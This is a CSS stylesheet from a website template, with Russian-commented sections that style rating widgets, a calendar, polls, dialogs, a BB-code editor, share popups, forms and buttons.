{position:absolute; top:60px; left:50%; width:174px; margin:0; box-shadow:10px 10px 10px 0 rgba(0,0,0,0.3); z-index:100;}
.tops-item:nth-child(1) {margin-left:-87px;}
.tops-item:nth-child(2) {margin-left:-310px; top:80px;}
.tops-item:nth-child(3) {margin-left:135px; top:100px;}
.tops-item:nth-child(1) .tops-img, .tops-item:nth-child(2) .tops-img, .tops-item:nth-child(3) .tops-img {height:230px;}
.tops-item:nth-child(1) a:before, .tops-item:nth-child(2) a:before, .tops-item:nth-child(3) a:before 
{color:#ffdd00; background:url(/templates/hayertv22/images/medal2.png) -2px 2px no-repeat;}

@media screen and (max-width: 1220px) {
.tops-item {width:23%; margin:0 1% 40px 1%;}
.tops-img {height:180px;}
.tops-item:nth-child(2) {margin-left:-290px;}
.tops-item:nth-child(3) {margin-left:115px;}
}
@media screen and (max-width: 950px) {
.tops-img {height:200px;}
}
@media screen and (max-width: 760px) {
.tops-item {width:31.33%;}
.tops-item:nth-child(2) {margin-left:-275px;}
.tops-item:nth-child(3) {margin-left:100px;}
}
@media screen and (max-width: 660px) {
.top-liders-bg {height:auto; padding-bottom:20px; display:none;}
.top-liders-bg:before {display:none;}
.tops-item {position:relative !important; top:0 !important; left:0 !important; margin:0 auto 40px auto !important; float:none;}
.tops-img {height:160px;}
.top-liders {padding-top:0;}
.top-wrap {padding:0;}
}
@media screen and (max-width: 470px) {
.tl-title {font-size:24px;}
.tops-img {height:170px;}
.tops-item {width:48%;}
}/* =========== © 2016 Centroarts.com =========== */

/*--- Загрузчик AJAX ---*/
#loading-layer { background: #000; padding: 20px; text-align: center; color: #fff; border-radius: 2px }

/*--- Цитаты, Спойлеры, Код  ---*/
.scriptcode, .title_quote,
	.title_spoiler, .text_spoiler { padding: 2% 4%; background: #fff; border: 1px solid #dde4ea; }

	.title_quote { margin-top: 2px; font-weight: bold; }
	.quote, blockquote { padding: 1% 4%; margin: 1em 0; border-left: 2px solid #e85319; font-style: italic;}
	.title_spoiler { margin-top: 2px; }
	.text_spoiler { margin-bottom: 2px; }
	.title_spoiler img { vertical-align: middle; margin: -1px 0 0 !important }
	.scriptcode { color: #4c6d0f; text-align: left; font-family: "Courier New" }
	.title_spoiler { font-weight: normal; }
	.text_spoiler { border-top: 0; text-align: justify; }

	.hide { background-color: #f0f0f0; padding: 5px; color: #4c6d0f; margin: 0 0 1em 0 }
	.hide a { text-decoration: underline; } .hide a:hover { text-decoration: none }



/* --- Оформление календаря --- */
.calendar { width: 100%; text-align: center; }
.calendar tr td, .calendar tr th { padding: 3px; }
	.calendar tr td a { color: inherit; font-weight: bold; }
	.calendar tr td { padding: 5px 3px; }
	.calendar tr td.weekday { color: #ea5f24; }
	.calendar tr th { background-color: #fff; font-weight: bold; text-transform: uppercase; }
	.calendar tr th.weekday { background-color: #ea5f24; color: #fff; }
	.calendar tr th.monthselect { background-color: transparent; color: #b8b8b8; padding-bottom: 15px; }
	.calendar tr th.monthselect a { color: #b8b8b8; }

/* --- Вывод результатов голосования на сайте --- */
.voteprogress, .pollprogress {
	overflow: hidden;
	height: 6px;
	margin-bottom: 10px;
	background-color: #fff;
	border-radius: 3px;
	margin-top: 6px;
}
	.voteprogress span, .pollprogress span {
		text-indent: -9999px;
		height: 6px;
		display: block;
		overflow: hidden;
		background: #3394e6;
	}
	.voteprogress .vote2, .pollprogress .poll2 { background-color: #dd514c; }
	.voteprogress .vote3, .pollprogress .poll3 { background-color: #5eb95e; }
	.voteprogress .vote4, .pollprogress .poll4 { background-color: #4bb1cf; }
	.voteprogress .vote5, .pollprogress .poll5 { background-color: #faa732; }

/*--- Рейтинг - Звездами ---*/
.rating, .unit-rating { width: 115px; height: 23px; }
	.rating { font-size: 11px; }
	.unit-rating, .unit-rating li a:hover, .unit-rating li.current-rating {
		background-image: url([data-uri]);
		-webkit-background-size: 23px auto; background-size:  23px auto;
	}
	.unit-rating {
		list-style: none;
		margin: 0; padding: 0;
		position: relative;
		background-position: 0 -46px;
	}
	.unit-rating li {
		text-indent: -90000px;
		padding: 0; margin: 0;
		float: left;
	}
	.unit-rating li a {
		display: block;
		width: 23px; height: 23px;
		text-decoration: none;
		border: 0 none !important;
		text-indent: -9000px;
		z-index: 17;
		position: absolute;
		padding: 0;
	}
	.unit-rating li a:hover {
		background-position: 0 -23px;
		z-index: 2;
		left: 0;
	}
	.unit-rating a.r1-unit { left: 0; }
	.unit-rating a.r1-unit:hover { width: 23px; }
	.unit-rating a.r2-unit { left: 23px; }
	.unit-rating a.r2-unit:hover { width: 46px; }
	.unit-rating a.r3-unit { left: 46px; }
	.unit-rating a.r3-unit:hover { width: 69px; }
	.unit-rating a.r4-unit { left: 69px; }
	.unit-rating a.r4-unit:hover { width: 92px; }
	.unit-rating a.r5-unit { left: 92px; }
	.unit-rating a.r5-unit:hover { width: 115px; }
	.unit-rating li.current-rating {
		background-position: 0 0;
		position: absolute;
		height: 23px;
		display: block;
		text-indent: -9000px;
		z-index: 1;
		padding: 0px;
	}


	.ul-rating {overflow:hidden; }
	.ul-rating li {display:inline-block; height:32px; line-height:32px;}
	.ul-rating li.rating-o {font-size:14px; padding:0 6px;}
	.ul-rating li a {display:block; height:32px; line-height:32px; width:32px; text-align:center}
	.ul-rating li a i {font-size:18px; line-height:32px;}
	.ul-rating li.rating-plus a {color:#fff; background: #21B621; border-radius:50%}
	.ul-rating li.rating-minus a {color:#fff;  background: #EB5044; border-radius:50%}
	.ul-rating li.rating-plus a i {margin-left:1px;}
	.ul-rating li.rating-minus a i {margin-right:4px; }
	.ul-rating li.rating-plus a:hover {color:#fff; background:#27D827;}
	.ul-rating li.rating-minus a:hover {color:#fff; background:#EF7369;}

	.ul-rating-light {overflow:hidden; display:inline-block;}
	.ul-rating-light li {float:left; height:30px; line-height:30px;}
	.ul-rating-light li.rating-o {font-size:14px; padding:0 6px;}
	.ul-rating-light li a {display:block; height:30px; line-height:30px; width:30px; text-align:center}
	.ul-rating-light li a i {font-size:18px; line-height:30px;}
	.ul-rating-light li.rating-plus a {color:#27D827; background: #eee;border-radius:50%}
	.ul-rating-light li.rating-minus a {color:#EF7369; background: #eee; border-radius:50%}
	.ul-rating-light li.rating-plus a i {margin-left:1px;}
	.ul-rating-light li.rating-minus a i {margin-right:4px; }
	.ul-rating-light li.rating-plus a:hover {color:#fff; background:#27D827;}
	.ul-rating-light li.rating-minus a:hover {color:#fff; background:#EF7369;}

	.ul-rating-story {overflow:hidden; display:inline-block;}
	.ul-rating-story li {float:left; height:36px; line-height:36px;}
	.ul-rating-story li.rating-o {font-size:14px; padding:0 6px;}
	.ul-rating-story li a {display:block; height:36px; line-height:36px; width:36px; text-align:center}
	.ul-rating-story li a i {font-size:20px; line-height:36px;}
	.ul-rating-story li.rating-plus a {color:#27D827; background: #eee;border-radius:50%}
	.ul-rating-story li.rating-minus a {color:#EF7369; background: #eee; border-radius:50%}
	.ul-rating-story li.rating-plus a i {margin-left:1px;}
	.ul-rating-story li.rating-minus a i {margin-right:4px; }
	.ul-rating-story li.rating-plus a:hover {color:#fff; background:#27D827;}
	.ul-rating-story li.rating-minus a:hover {color:#fff; background:#EF7369;}

	.ratingzero {color: #eee;}
	.ratingtypeplusminus {padding: 0px 5px;}
	.ratingtypeplus {color: #eee;padding: 0px 0px 0px 5px;}
	.ratingplus {color: #5EB348;}
	.ratingminus {color: #f85a4e;}

/*--- Таблица Персональных сообщений и лучших пользователей ---*/
.userstop td, .pm td.pm_head {border-bottom:1px solid #e5e5e5; padding:8px 0 8px 8px;}
.pm td.pm_list {border:1px solid #e5e5e5;padding:8px 0 8px 8px;}
table.pm, table.userstop {width: 100%; margin-bottom:0; }
.userstop thead td, .pm td.pm_head {border-bottom:1px solid #e5e5e5; font-weight:bold; }
table.pm .navigation {border-top-width:0; margin:0; }
table.pm select, table.pm .bbcodes { height:34px; line-height:34px; font-size:12px;}
table.pm select {width:180px; margin:0}

/*---Выпадающее меню кнопки редактировать---*/
#dropmenudiv { padding: 10px 0; min-width: 140px; width: auto !important; opacity: 1 !important; display: none; font-size: .9em;
		box-shadow: 0 8px 40px -10px rgba(0,0,0,0.3); border: 1px solid #e6e6e6; border-color: rgba(0,0,0,0.1); background-clip: padding-box;
	}
	#dropmenudiv { background-color: #fff; }
	#dropmenudiv a { text-decoration: none !important; color: inherit; display: block; padding: 3px 20px; border: 0 none; white-space: nowrap; color: inherit; }
	#dropmenudiv a:hover { background-color: #eeeeef; }

/*---показ оригинальной картинки загруженной на сайт из уменьшенной копии---*/
.highslide-wrapper, .highslide-outline { background: #fff }
	.highslide-image { border: 2px solid #fff }
	.highslide-active-anchor { visibility: hidden }
	.highslide-active-anchor img { visibility: hidden }
	.highslide-dimming { background-color: black }
	.highslide-html { background-color: white }
	.highslide-loading { display: block; color: white; font-size: 9px; font-weight: bold; text-decoration: none; padding: 3px; border: 1px solid white; background-color: black }
	a.highslide-full-expand { background: url(/templates/hayertv22/dleimages/fullexpand.gif) no-repeat; display: block; margin: 0 10px 10px 0; width: 34px; height: 34px }
	.highslide-display-block { display: block }
	.highslide-display-none { display: none }
	.highslide-caption { display: none; padding: 5px; background: white }
	.highslide-controls { width: 195px; height: 40px; background: url(/engine/classes/highslide/graphics/controlbar-black-border.gif) no-repeat 0 -90px; margin-right: 15px; margin-bottom: 10px; margin-top: 10px }
	.highslide-controls ul { position: relative; left: 15px; height: 40px; list-style: none; margin: 0; padding: 0; background: url(/engine/classes/highslide/graphics/controlbar-black-border.gif) no-repeat 100% -90px }
	.highslide-controls li { float: left; padding: 5px 0; }
	.highslide-controls a { background: url(/engine/classes/highslide/graphics/controlbar-black-border.gif); display: block; float: left; height: 30px; width: 30px; outline: none }
	.highslide-controls a.disabled { cursor: default }
	.highslide-controls a span { display: none }

/*---The CSS sprites for the controlbar---*/
.highslide-controls .highslide-previous a { background-position: 0 0 }
	.highslide-controls .highslide-previous a:hover { background-position: 0 -30px }
	.highslide-controls .highslide-previous a.disabled { background-position: 0 -60px !important }
	.highslide-controls .highslide-play a { background-position: -30px 0 }
	.highslide-controls .highslide-play a:hover { background-position: -30px -30px }
	.highslide-controls .highslide-play a.disabled { background-position: -30px -60px !important }
	.highslide-controls .highslide-pause a { background-position: -60px 0 }
	.highslide-controls .highslide-pause a:hover { background-position: -60px -30px }
	.highslide-controls .highslide-next a { background-position: -90px 0 }
	.highslide-controls .highslide-next a:hover { background-position: -90px -30px }
	.highslide-controls .highslide-next a.disabled { background-position: -90px -60px !important }
	.highslide-controls .highslide-move a { background-position: -120px 0 }
	.highslide-controls .highslide-move a:hover { background-position: -120px -30px }
	.highslide-controls .highslide-full-expand a { background-position: -150px 0 }
	.highslide-controls .highslide-full-expand a:hover { background-position: -150px -30px }
	.highslide-controls .highslide-full-expand a.disabled { background-position: -150px -60px !important }
	.highslide-controls .highslide-close a { background-position: -180px 0 }
	.highslide-controls .highslide-close a:hover { background-position: -180px -30px }

/*---Быстрый поиск на сайте---*/
#searchsuggestions {
	z-index: 2200;
	width: 300px;
	border-radius: 2px;
	background: #fff;
	box-shadow: 0 8px 40px -10px rgba(0,0,0,0.3);
	border: 1px solid #ddd; border-color: rgba(0,0,0,0.2);
	background-clip: padding-box;
	font-size: .9em;
	-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
	}
	#searchsuggestions a, #searchsuggestions span.notfound { padding: 15px 25px; display: block; text-decoration: none; border-bottom: 1px solid #e5e5e5; }
	#searchsuggestions a { color: inherit; }
	#searchsuggestions a:hover { background-color: #f7f7f7; }
	#searchsuggestions a span { display: block; cursor: pointer; }
	#searchsuggestions span.searchheading { display: block; font-weight: bold; margin-bottom: .2em; }
	#searchsuggestions span.seperator { display: block; }
	#searchsuggestions span.seperator a { padding: 10px 0; text-align: center; border: 0 none; background-color: transparent; color: #919191; }
	#searchsuggestions span.notfound { padding: 15px 25px; display: block; }
	#searchsuggestions .break { display: none; }

/*---Диалоговые и всплывающие окна jQuery UI---*/
.ui-widget-overlay {
	background: #000;
	opacity: 0.5;
	left: 0; top: 0; right: 0; bottom: 0;
	position: fixed;
	}
	.ui-helper-clearfix:after { clear: both; content: "."; display: block; height: 0; visibility: hidden }
	.ui-helper-clearfix { display: inline-block }
	* html .ui-helper-clearfix { height: 1% }
	.ui-helper-clearfix { display: block }
	.ui-dialog {
		text-align: left;
		overflow: hidden;
		padding: 0;
		position: absolute;
		width: 370px;
		border-radius: 2px;
		box-shadow: 0 8px 40px -10px rgba(0,0,0,0.3);
		border: 1px solid #e5e5e5;
		background-color: #f7f7f7;
		background-clip: padding-box;
	}
	.ui-dialog-titlebar { padding:12px 25px; position: relative; }
	.ui-dialog-title { float: left; font-weight: bold; font-size: 1.15em; }
	.ui-dialog-titlebar-close {
		position: absolute;
		right: 10px; top: 50%;
		margin-top: -16px;
		height: 32px; width: 32px;
		border: 0 none !important;
	}
	.ui-dialog-titlebar-close .ui-icon {
		display: block;
		margin: 10px auto 0 auto;
		width: 12px; height: 12px;
		background-image: url([data-uri]);
		-webkit-background-size: 12px auto; background-size: 12px auto;
		opacity: .5;
	}
	.ui-dialog-titlebar-close:hover .ui-icon { opacity: 1; }
	.ui-icon { overflow: hidden; text-indent: -9999px; }
	.ui-dialog label { color: #575757; }
	.ui-dialog-content { padding:15px 25px; border-top: 1px solid #eee;border-bottom:1px solid #eee;background:#fff;overflow: auto; position: relative; zoom: 1; }
	.ui-dialog-content br:first-child { display: none; }
	.loginbox.ui-dialog, .loginbox .ui-dialog-content { overflow: visible !important; }
	.ui-dialog-content h2 { display: inline; font-size: 1em; font-weight: bold }
	.ui-dialog .ui-dialog-buttonpane { padding:12px 25px; text-align: center; }
	.ui-dialog .ui-resizable-se { bottom: 3px; height: 14px; right: 3px; width: 14px; }
	.ui-draggable .ui-dialog-titlebar { cursor: move; }
	.ui-state-error { background: #fef1ec 50% 50% repeat-x !important; border: 1px solid #cd0a0a; color: #cd0a0a; }
	.ui-button { margin: 0 3px; }
	.ui-helper-hidden-accessible{display: none;}

/* --- Автозаполнение облака тегов --- */
.ui-autocomplete { position: absolute; cursor: default; }
* html .ui-autocomplete { width: 1px } /* without this, the menu expands to 100% in IE6 */
.ui-menu {
	list-style:none;
	padding: 2px; margin: 0;
	float: left;
	background: #fff 50% bottom repeat-x;
	border: 1px solid #dedede;
	color: #353535;
	}
	.ui-menu .ui-menu { margin-top: -3px; }
	.ui-menu .ui-menu-item { margin:0; padding: 0; zoom: 1; float: left; clear: left; width: 100%; }
	.ui-menu .ui-menu-item a { text-decoration:none; display:block; padding:.2em .4em; line-height:1.5; zoom:1; }
	.ui-menu .ui-menu-item a.ui-state-hover,
	.ui-menu .ui-menu-item a.ui-state-active { font-weight: normal; margin: -1px; border: 1px solid #a7a7a7; color: #4e4e4e; font-weight: bold; }

/*---Подсветка кода в теге [code]---*/
pre code { display: block; padding: 0.5em; background: #f9fafa; border: 1px solid #dce7e7; overflow:auto; white-space: pre; }
	pre .comment, pre .template_comment, pre .diff .header, pre .doctype, pre .lisp .string, pre .javadoc { padding: 0; margin: 0; border:none; box-shadow: none; background-color: inherit; color: #93a1a1; font-style: italic; }
	pre .keyword, pre .css .rule .keyword, pre .winutils, pre .javascript .title, pre .method, pre .addition, pre .css .tag, pre .lisp .title { color: #859900; }
	pre .number, pre .command, pre .string, pre .tag .value, pre .phpdoc, pre .tex .formula, pre .regexp, pre .hexcolor { color: #2aa198; }
	pre .title, pre .localvars, pre .function .title, pre .chunk, pre .decorator,
	pre .builtin, pre .built_in, pre .lisp .title, pre .identifier, pre .title .keymethods, pre .id { color: #268bd2; }
	pre .tag .title, pre .rules .property, pre .django .tag .keyword { font-weight: bold;font-size: 1.08em !important;  }
	pre .attribute, pre .variable, pre .instancevar, pre .lisp .body, pre .smalltalk .number, pre .constant, pre .class .title,
	pre .parent, pre .haskell .label { color: #b58900; }
	pre .preprocessor, pre .pi, pre .shebang, pre .symbol,
	pre .diff .change, pre .special, pre .keymethods, pre .attr_selector, pre .important, pre .subst, pre .cdata { color: #cb4b16; }
	pre .deletion { color: #dc322f; }
	pre .tex .formula { background: #eee8d5; }
	pre .comment:hover {background-color: inherit;box-shadow: none;}

/*---BB Редактор---*/
.bb-pane {padding-bottom: 5px; padding-left: 5px; margin: 0;background-color: #fff;border: 0 solid #e5e5e5; border-width:1px 1px 0 1px;text-decoration: none;}
	.bb-pane:after { content: ""; display: block; clear: both; }
	.bb-pane > b { margin-top: 5px; margin-left: 0; vertical-align: middle; }
	.bb-pane .bb-btn + .bb-btn, .bb-pane .bb-btn + .bb-pane,
	.bb-pane .bb-pane + .bb-btn,.bb-pane .bb-pane + .bb-pane { margin-left:-1px; }
	.bb-btn { float: left; padding: 6px 10px; border-radius: 3px; }
	.bb-btn:hover {
	      background-color: #e6e6e6;
	      -webkit-transition: box-shadow 0.05s ease-in-out;
	      transition: box-shadow 0.05s ease-in-out;
	}

	.bb-btn:active { background: #f3f3f3; border-color: #cfcfcf; box-shadow: 0 0 5px #f3f3f3 inset; }

	@font-face {
	    font-family: 'bb-editor-font';
	    src: url([data-uri]) format('truetype'),
	         url([data-uri]) format('woff');
	    font-weight: normal;
	    font-style: normal;
	}

	[class^="bb-btn"], [class*=" bb-btn"] {
	    font-family: 'bb-editor-font';
	    speak: none;
	    font-style: normal;
	    font-weight: normal;
	    font-variant: normal;
	    text-transform: none;
	    line-height: 1;
	    font-size: 14px;
	    -webkit-font-smoothing: antialiased;
	    -moz-osx-font-smoothing: grayscale;
	}

	.bb-sel { float: left; padding: 2px 2px 0 2px; }
	.bb-sel select { font-size: 11px; }
	.bb-sep { display: none; }
	.bb-btn { cursor: pointer;  outline: 0; }

	#b_font select, #b_size select { padding: 0;}

	#b_b:before {content: "\f032";}
	#b_i:before {content: "\f033";}
	#b_u:before {content: "\f0cd";}
	#b_s:before {content: "\f0cc";}
	#b_img:before { content: "\f03e"; }
	#b_up:before { content: "\e930"; }
	#b_emo:before { content: "\f118"; }
	#b_url:before { content: "\f0c1"; }
	#b_leech:before { content: "\e98d"; }
	#b_mail:before { content: "\f003"; }
	#b_video:before { content: "\e913"; }
	#b_audio:before { content: "\e911"; }
	#b_hide:before { content: "\e9d1"; }
	#b_quote:before { content: "\e977"; }
	#b_code:before { content: "\f121"; }
	#b_left:before { content: "\f036"; }
	#b_center:before { content: "\f037"; }
	#b_right:before { content: "\f038"; }
	#b_color:before { content: "\e601"; }
	#b_spoiler:before { content: "\e600"; }
	#b_fla:before { content: "\ea8d"; }
	#b_yt:before { content: "\f166"; }
	#b_tf:before { content: "\ea61"; }
	#b_list:before { content: "\f0ca"; }
	#b_ol:before { content: "\f0cb"; }
	#b_tnl:before { content: "\ea61"; }
	#b_br:before { content: "\ea68"; }
	#b_pl:before { content: "\ea72"; }
	#b_size:before { content: "\f034"; }
	#b_font:before { content: "\f031"; }
	#b_header:before { content: "\f1dc"; }
	#b_sub:before { content: "\f12c"; }
	#b_sup:before { content: "\f12b"; }
	#b_justify:before { content: "\f039"; }

	.bb-pane h1, .bb-pane h2, .bb-pane h3, .bb-pane h4, .bb-pane h5, .bb-pane h6 { margin-top: 5px; margin-bottom: 5px; }
	.bb-pane h1 { font-size: 36px; }
	.bb-pane h2 { font-size: 30px; }
	.bb-pane h3 { font-size: 24px; }
	.bb-pane h4 { font-size:18px; }
	.bb-pane h5 { font-size:14px; }
	.bb-pane h6 { font-size:12px; }
	.bb-pane-dropdown {
		position: absolute;
		top: 100%; left: 0;
		z-index: 1000;
		display: none;
		min-width: 180px;
		padding: 5px 0; margin: 2px 0 0;
		list-style: none;
		font-size: 11px;
		border: 1px solid #e6e6e6; border-color: rgba(0,0,0,0.1);
		border-radius: 2px;
		background: #fff;
		background-clip: padding-box;
		-webkit-box-shadow: 0 1px 2px #dadada; box-shadow: 0 1px 2px #dadada;
		max-height: 300px;
    	overflow: auto;	}
.bb-pane-dropdown > li > a {display: block;padding: 3px 10px;clear: both;font-weight: normal;line-height: 1.42857;	color: #353535;	white-space: nowrap;}
.bb-pane-dropdown > li > a:hover { text-decoration:none; color: #262626; background-color:whitesmoke; }
.bb-pane-dropdown .color-palette div .color-btn {width: 17px; height: 17px;padding: 0; margin: 0;border: 1px solid #fff;cursor: pointer;}
.bb-pane-dropdown .color-palette { padding: 0px 5px; }
.bb-editor textarea {display:block;padding:15px; width: 100%; margin-top: -1px; border:1px solid #e5e5e5;	-webkit-transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;}
.bb-editor textarea:active, .bb-editor textarea:focus {outline:none;}
.bb-pane-dropdown table { margin: 0px; }

/*---Поля быстрого редактирования публикаций на сайте---*/
.quick-edit-text { padding: .4em; width: 350px; }
	.quick-edit-textarea {
		height: 250px; padding: 2px;
		border: 1px solid #d7d7d7;
		width: 100%;
		box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);
		-webkit-transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
		transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	}

/*---Выделение текста и всплывающее окно (поделиться ссылкой)---*/
#marker-bar,
	#txtselect_marker {
		display: block;
		visibility: hidden;
		position: absolute;
		z-index: 1200;
		opacity: 0;
		-webkit-transition: opacity .4s, visibility .1s linear .4s;
		transition: opacity .4s, visibility .1s linear .4s;
	}
	#txtselect_marker {
		cursor: pointer;
		background:url(/templates/hayertv22/dleimages/marker.png) no-repeat 0 0;
	}
	#txtselect_marker:hover { background-position: 0 -32px; }
	#marker-bar{
		border: 1px solid #ccc;
		border-radius: 15px;
		background: #fff;
		padding: 5px 10px;
		cursor: default;
		box-shadow: 0 0 4px #ccc; -webkit-box-shadow: 0 0 4px #ccc;
	}
	#marker-bar.show {
		-webkit-transition: opacity .4s, visibility 0s;
		transition: opacity .4s, visibility 0s;
		opacity: 1;
		visibility: visible;
	}
	#txtselect_marker.show {
		visibility: visible;
		width: 32px; height: 32px;
		-webkit-transition: opacity .4s, visibility 0s;
		transition: opacity .4s, visibility 0s;
		opacity: 1;
	}
	#marker-bar .masha-social,
	#marker-bar .masha-marker{
		cursor: pointer;
		display: block;
		margin: 0 5px;
		float: left;
	}
	#marker-bar .masha-marker{
		line-height: 1em;
		color: #aaa;
		border-bottom: 1px dotted #aaa;
		margin-right: 10px;
	}
	#marker-bar .masha-marker:hover {
		color: #ea3e26;
		border-color: #ea3e26;
	}
	.user_selection, .user_selection_true {
		background: #fff5d5;
		padding: 2px 0;
	}
	.user_selection a.txtsel_close,
	.user_selection_true a.txtsel_close { display: none; }
	.user_selection .closewrap, .user_selection_true .closewrap { position: relative; }
	.user_selection.hover a.txtsel_close, .user_selection_true.hover a.txtsel_close {
		display: inline-block;
		position: absolute;
		top: -7px; left: -5px;
		width: 33px; height: 33px;
		background: url(/templates/hayertv22/dleimages/closemarker.png) 0 0 no-repeat;
	}
	.user_selection.hover a.txtsel_close:hover,
	.user_selection_true.hover a.txtsel_close:hover { background-position: -0px -33px; }

	#share-popup {
		border: 1px solid #e6e6e6; border-color: rgba(0,0,0,0.1);
		border-radius: 2px;
		background: #fff;
		position: absolute; z-index: 100;
		width: 414px;
		display: none;
		padding: 20px 0;
		opacity: 0;
		box-shadow: 0 8px 40px -10px rgba(0,0,0,0.3);
		background-clip: padding-box;
		-webkit-transition: opacity .4s, visibility .1s linear .4s;
		transition: opacity .4s, visibility .1s linear .4s;
	}
	#share-popup.show {
		display: block; opacity: 1;
		-webkit-transition: opacity .4s, visibility 0s;
		transition: opacity .4s, visibility 0s;
	}
	#share-popup .social { padding: 0 0 10px 17px; }
	#share-popup .social p { padding-bottom: 10px; margin: 0; font-weight: bold;}
	#share-popup .social ul { list-style: none; margin: 0; padding: 0; }
	#share-popup .social ul li { display: inline; margin-right: 20px; padding-top: 2px; }
	#share-popup .social ul a {
		text-decoration: none;
		font-size: 12px;
		display: inline-block;
		color: #919191;
	}
	#share-popup .social ul a:hover { text-decoration: underline; }
	#share-popup .social a span {
		cursor: pointer;
		width: 20px; height: 20px;
		background: url(/templates/hayertv22/dleimages/social-icons.png) 20px 20px no-repeat;
		display: inline-block;
		vertical-align: middle;
		margin: -3px 5px 0 0;
	}
	#share-popup .social .tw span { background-position: 0 -20px; }
	#share-popup .social .tw:hover span { background-position: 0 0; }
	#share-popup .social .fb span { background-position: -20px -20px; }
	#share-popup .social .fb:hover span { background-position: -20px 0; }
	#share-popup .social .vk span{ background-position: -40px -20px; }
	#share-popup .social .vk:hover span { background-position: -40px 0; }
	#share-popup .social .gp span{ background-position: -60px -20px; }
	#share-popup .social .gp:hover span { background-position: -60px 0; }
	#share-popup .link {
		clear: both;
		border-top: 1px solid #d9d9d9;
		padding: 10px 5px 0 10px;
		line-height: 1.2;
		overflow: hidden;
		margin: 0 7px;
	}
	#share-popup .link p {
		font-weight: bold;
		padding: 0 0 3px 0;
		margin: 0;
	}
	#share-popup .link span {
		color: #999;
		font-size: 10px;
		display: block;
		padding-top: 3px;
	}
	#share-popup .link a { display: block; }
	.dle-alert, .dle-confirm, .dle-promt { padding:25px !important; }


/* --- Поля форм --- */
.form-box {margin:0 15px 15px 0}
.form-box1 {margin:0 0 15px 0}
.form-group {margin-bottom:15px;}
.form-group > label {width: 100%;color:#666;font-size: 14px;line-height:20px;display:block;font-weight:bold; margin-bottom:5px;}
.form-group .wide, .form-group select, .mass_comments_action select, select[name="doaction"] {height:40px; line-height:40px; background:none; font-weight:normal;display:block; width:100%;font-size:14px;padding:0;background:#f7f7f7; border-radius:3px; padding:0 15px;border:none; border:1px solid #e5e5e5;}
.form-group .wide:focus, .form-group select:focus {background:#fff;border-color:#ddd;outline:0;}
.form-group .wide::-moz-placeholder {color:#999;}
.form-group .wide:-ms-input-placeholder {color:#999;}
.form-group .wide::-webkit-input-placeholder {color:#999;}

.form-group-btn {position:relative; display:table; border-collapse:separate; width:100%;}
.form-group-btn .wide {display:table-cell;}
.form-group-btn span {display:table-cell;font-size: 0; white-space: nowrap; width:1%; vertical-align: middle; padding-left:10px;}
#result-registration > * {background: #F4F6FA; padding: 10px; margin-bottom: 20px; display:block;}

.form-group-btnlink {overflow:hidden;}
.form-group-btnlink .btn {float:left; text-transform:uppercase;font-weight:bold;}
.form-group-btnlink a {float:right;display:block; font-size:13px; color:#F6574B; position:relative; margin-top:10px;}
.form-group-btnlink a:after {transition:.2s; left:0; width:0; bottom:0; content:""; height:1px; position: absolute; display: inline-block; background-color: #F6574B;}
.form-group-btnlink a:hover:after {width: 100%;}

.form-group textarea.wide {line-height:1.4; height:250px !important;border:1px solid #e6e6e6; padding:15px;}

.form-group .checkbox {font-size:12px;color:#8E95A2;height:14px;line-height: 14px;overflow: hidden;}
.form-group .checkbox input {display:inline-block;vertical-align:top; margin-right:8px}
.form-group .checkbox label {display:inline-block;vertical-align:top;}

.mass_comments_action {text-align:right; margin:0 15px 30px 0; color:#8f95a3; font-size:14px; line-height: 36px;}
.mass_comments_action select, select[name="doaction"] {display: inline-block; width: auto; margin-left:15px;}


	/* Настройка стандартной капчи */
	.form_submit .c-captcha { float: right; }
	.c-captcha { position: relative; }
	.c-captcha:after { clear: both; display: block; content: ""; }
	.c-captcha > a { float: left; margin-right: 5px; }
	.c-captcha img {
		position: relative;
		display: block;
		width: 130px; height: 46px;
		z-index: 1;
		-webkit-transition: all ease .2s; transition: all ease .2s;
	}
	.c-captcha > input { float: left; width: 130px;     height: 40px;
    line-height: 40px;
    background: none;
    font-weight: normal;
    font-size: 14px;
    padding: 0;
    background: #f7f7f7;
    border-radius: 3px;
    padding: 0 15px;
    border: none;
    border: 1px solid #e5e5e5;}

/*button*/
.btn, .bbcodes, .ui-button, .ui-dialog-buttonset button { display:inline-block; margin:0; text-align:center; vertical-align:middle;
	position:relative;cursor:pointer; font-size:12px;  background:#0DB9DD; color:#fff; border:1px solid #0DB9DD;
	border-bottom:2px solid #0A859E;border-radius:3px;padding:0 15px; height:40px; line-height:40px; white-space:nowrap;z-index:1; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;-ms-touch-action: manipulation; touch-action: manipulation; transition: all 200ms ease-in;}
.btn:hover, .btn:focus, .bbcodes:hover, .bbcodes:focus, .ui-button:hover, .ui-button:focus {outline:none;color:#fff; text-decoration: none; background: #0B97B5;	}
.btn:active, .btn.active {outline:0; background-image:none; box-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);}
.btn.btn-i i {margin-right:10px; font-size:16px;}

.btn-red {border: 1px solid #fa7d74; border-bottom: 1px solid #79221a;  background: #f85a4e;}
.btn-red:hover, .btn-red:focus, .btn-red:active {background: #de3e31;}

.btn-grey {border-color:#aaa;border-bottom-color: #999;background: #A6ABB5;color:#fff;}
.btn-grey:hover, .btn-grey:focus, .btn-grey:active {border-color: #8C939F;border-bottom-color:#7C8492; background: #8C939F;}

.btn-black {color:#fff;	border:1px solid #404040; background: #303030;}
.btn-black:hover, .btn-black:focus, .btn-black:active {border:1px solid #fa7d74; background: #f85a4e;color:#fff}

.ui-dialog-buttonset button {border-color:#aaa;border-bottom-color: #999;background: #A6ABB5;color:#fff; height:30px; line-height:30px; margin:0 2px}
.ui-dialog-buttonset button:hover, .ui-dialog-buttonset button:focus {border-color: #8C939F;border-bottom-color:#7C8492; background: #8C939F; outline:none;}

.btn-lg {font-size: 18px;}
.btn-sm {font-size:11px;height:34px; line-height:34px; padding:0 10px;}
.btn-sm i {font-size:14px; margin:0 0 0 5px}
.btn-xs {padding: 1px 5px; font-size: 11px; line-height: 1.5;}
.btn-block {display: block; width: 100%;}
.btn-block + .btn-block {margin-top: 5px;}
.btn-block .btn {margin:0}
